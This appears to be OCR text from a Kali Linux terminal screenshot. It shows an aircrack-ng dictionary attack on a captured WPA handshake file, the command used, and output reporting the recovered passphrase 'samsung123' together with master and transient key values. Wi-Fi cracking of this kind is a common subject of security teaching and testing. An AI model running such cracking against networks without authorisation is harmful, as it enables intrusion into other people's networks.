 root@killjoy:/home/killjoy/Desktop
File Actions Edit View Help
[00:00:00] 7/27 keys tested (112.25 k/s)
Time left: 0 seconds 25.93%
Current passphrase: samsung123
KEY FOUND! [ samsung123 ]
Master Key : B1 18 9A 57 BB FC A5 43 56 D0 18 4C 4F F9 B2 8B
D3 67 5A 38 8B 02 E7 61 87 65 A0 22 A0 11 A2 47
Transient Key : F0 15 CB C2 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
EAPOL HMAC : 81 7B FC 58 1F 73 0F 9A F0 3E C3 E0 BB D5 67 C1
(root💀killjoy)-[/home/killjoy/Desktop]
# aircrack-ng -w word_list.txt target_handshake-01.cap
KALI
BY OFFENSIVE SECURIT